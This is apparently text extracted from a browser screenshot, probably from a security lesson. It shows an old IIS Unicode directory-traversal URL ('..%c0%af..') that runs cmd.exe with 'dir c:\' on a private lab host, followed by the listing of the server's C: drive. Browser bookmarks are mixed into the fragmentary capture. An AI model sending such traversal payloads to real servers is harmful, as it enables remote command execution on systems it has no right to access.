 http://10.0.1.2/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
http://10.0.1.2/scripts/..%c0%af../winnt/system32/cm Google
IPv6 Cluster OSVDB Nordjyske Bank camp DNS Stuff NGDC u-n-f CSA
http://10.0.1.2/scripts/..%c...
Directory of c:\
26-08-2004 13:08 1.024 .rnd
05-06-2004 15:32 105.973 audit.txt
24-04-2004 14:06 3.157 cisco-803.txt
07-12-1999 14:00 236.304 cmd.exe
09-04-2004 21:25 125.767 comreads.dbg
09-04-2004 21:25 121.706 comused.dbg
23-03-2004 21:34 <DIR> Documents and Settings
11-04-2004 15:15 1.356.075 drwtsn32.log
22-05-2004 11:47 <DIR> dwl-650
22-05-2004 12:08 232 fake_htpasswd.txt
30-05-2004 11:04 18.434 form-1.html